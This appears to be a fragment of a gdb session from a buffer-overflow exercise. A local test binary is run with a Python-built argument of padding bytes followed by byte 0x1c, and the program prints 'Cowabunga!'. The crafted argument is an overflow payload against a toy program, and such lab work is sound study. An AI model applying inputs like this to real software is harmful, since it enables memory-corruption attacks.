 Cowabunga![Inferior 1 (process 17890) exited normally]
(gdb) r -e \\$(python3 -c "print('x'+'\x41'*15+'\x1c')")
Starting program: /home/ubuntu/Documents/a.out -e \\$(python3 -c "print('x'+'\x41'*15+'\x1c')")
[Thread debugging using libthread_db enabled]
Using host libthread_db library "/lib/x86_64-linux-gnu/libthread_db.so.1".
Cowabunga![Inferior 1 (process 17900) exited normally]